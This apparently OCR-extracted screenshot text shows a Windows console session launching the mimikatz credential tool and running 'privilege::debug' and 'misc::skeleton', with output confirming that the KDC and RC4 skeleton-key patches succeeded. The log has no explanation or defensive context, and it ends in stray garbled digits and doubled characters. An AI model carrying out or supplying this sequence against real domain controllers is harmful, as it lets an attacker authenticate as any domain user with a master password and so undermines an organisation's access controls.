 mimikatz 2.2.0 x64 (oe.eo)
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\12451\Desktop\mimikatz\x64
C:\Users\12451\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
07
:22
43
:22
:22